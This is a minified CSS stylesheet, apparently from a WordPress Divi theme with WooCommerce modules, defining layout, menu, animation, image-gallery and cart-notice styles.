.et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_code_inner{position:relative}
.et_pb_wc_cart_notice .wc-forward{border-width:0;border-style:solid}.et_pb_wc_cart_notice .woocommerce-message{margin:0}.et_pb_wc_cart_notice .woocommerce-message .showlogin{color:#fff}.et_pb_wc_cart_notice .woocommerce-error,.et_pb_wc_cart_notice .woocommerce-info,.et_pb_wc_cart_notice .woocommerce-message{border:0 solid #333!important}.et_pb_wc_cart_notice.et_pb_bg_layout_dark{color:inherit!important}.et-fb.et_pb_wc_cart_notice .woocommerce-form-coupon,.et-fb .et_pb_wc_cart_notice .woocommerce-form-coupon,.et-fb.et_pb_wc_cart_notice .woocommerce-form-login,.et-fb .et_pb_wc_cart_notice .woocommerce-form-login,.et-tb.et_pb_wc_cart_notice .woocommerce-form-coupon,.et-tb .et_pb_wc_cart_notice .woocommerce-form-coupon,.et-tb.et_pb_wc_cart_notice .woocommerce-form-login,.et-tb .et_pb_wc_cart_notice .woocommerce-form-login{display:block!important}.et_pb_wc_cart_notice.et_pb_fields_layout_fullwidth form .form-row{width:100%;float:none}.woocommerce-order-received .et_pb_wc_cart_notice{display:none}.et_pb_wc_cart_notice .woocommerce-form-login .woocommerce-form-login__submit{float:none}.et_pb_wc_cart_notice form .form-row{padding:0;margin-bottom:12px}.et_pb_wc_cart_notice.et_pb_hide_module{display:none}@media (max-width:980px){.et_pb_wc_cart_notice.et_pb_fields_layout_2_column form .form-row{width:47%!important;float:left!important}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_wc_breadcrumb{word-wrap:break-word}.et_pb_with_border .woocommerce-breadcrumb{border:0 solid #333}.et-dynamic-content-woo--product_breadcrumb.woocommerce .woocommerce-breadcrumb{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}
.et_pb_with_border.et_pb_wc_images .woocommerce-product-gallery__image{border:0 solid #333}.et_pb_wc_images .et_pb_module_inner:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.woocommerce-page .et_builder_inner_content.product .et_pb_wc_images div.images,.woocommerce .et_builder_inner_content.product .et_pb_wc_images div.images,body.woocommerce-page #content .et_builder_inner_content.product .et_pb_wc_images div.images{width:100%}.et-pb-preview.woocommerce-page .content.product .et_pb_wc_images div.images{width:100%!important}.et_pb_wc_images div.images ol.flex-control-thumbs.flex-control-nav{overflow:visible}.et_pb_wc_images div.images ol.flex-control-thumbs.flex-control-nav li{border-style:solid}.et_pb_wc_images .woocommerce-product-gallery--without-images .woocommerce-product-gallery__wrapper{border-width:0;border-style:solid}.et_pb_wc_images .woocommerce-product-gallery.images{width:100%}.et_pb_wc_images .woocommerce-product-gallery>.woocommerce-product-gallery__wrapper{border-width:0;border-style:solid}.et_pb_wc_images .flex-control-nav img,.et_pb_wc_images .flex-viewport{border-style:solid}.et-pb-preview.woocommerce-page .et_pb_wc_images .woocommerce-product-gallery{opacity:1!important}.et_pb_wc_images span.onsale{border-style:solid}
